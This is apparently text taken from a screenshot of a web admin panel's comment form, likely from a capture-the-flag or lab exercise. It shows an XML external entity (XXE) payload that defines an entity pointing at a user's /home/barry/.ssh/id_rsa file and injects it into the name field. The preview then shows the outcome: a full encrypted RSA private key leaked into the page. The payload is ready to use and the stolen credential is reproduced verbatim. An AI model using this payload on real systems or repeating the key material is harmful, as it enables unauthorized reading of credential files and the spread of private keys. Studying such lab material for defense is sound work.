 ADMINPANEL
Logout
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace SYSTEM
"/home/barry/.ssh/id_rsa"> ]>
<comment>
<name>&toreplace;</name>
<author>Barry Clad</author>
<com>D31ng Hack3d</com>
</comment>
Submit
Comment Preview:
Name: -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+ T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF
ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn
7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD -----END RSA PRIVATE KEY-----
Author : Barry Clad
Comment :